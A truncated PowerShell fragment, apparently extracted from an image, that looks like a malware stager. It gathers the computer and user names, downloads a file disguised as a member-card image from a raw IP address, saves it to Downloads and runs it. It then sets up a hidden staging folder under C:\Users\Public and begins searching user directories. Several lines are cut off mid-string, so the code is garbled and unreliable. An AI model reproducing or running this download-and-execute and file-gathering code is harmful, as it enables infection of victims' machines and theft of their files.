 $hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.ti
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCa
Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container))
New-Item -ItemType Directory -Path $targetDir -Force |